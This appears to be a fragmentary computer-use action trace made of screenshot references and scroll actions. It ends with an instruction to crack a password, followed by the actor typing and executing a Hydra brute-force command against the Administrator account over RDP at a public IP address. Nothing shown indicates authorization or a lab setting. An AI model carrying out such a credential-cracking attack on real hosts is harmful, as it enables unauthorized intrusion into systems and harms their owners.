
scroll(1459, 379, "down", 6)

scroll(1475, 377, "down", 5)

scroll(1478, 383, "down", 5)

scroll(1483, 375, "down", 5)
scroll(1487, 382, "down", 5)
scroll(1488, 382, "down", 2)

scroll(836, 380, "down", 2)

Run hydra -t 1 -V -f -l Administrator -P passes.txt against rdp://20.55.112.204 to crack the password
type("hydra -t 1 -V -f -l Administrator -P passes.txt rdp://20.55.112.204")

key("Return")
